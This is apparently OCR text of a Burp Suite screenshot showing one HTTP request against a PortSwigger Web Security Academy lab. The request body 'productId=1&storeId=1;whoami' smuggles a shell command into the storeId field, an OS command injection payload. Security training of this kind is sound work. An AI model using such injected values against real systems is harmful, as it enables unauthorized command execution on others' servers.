 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0ac5005a048f3b4680ea803400f20019.web-security-academy.net
3 Cookie: session=4i8CLtD90xN7VTlkNHUUiQlDos7S2zu3
4 Content-Length: 28
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0ac5005a048f3b4680ea803400f20019.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0ac5005a048f3b4680ea803400f20019.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 productId=1&storeId=1;whoami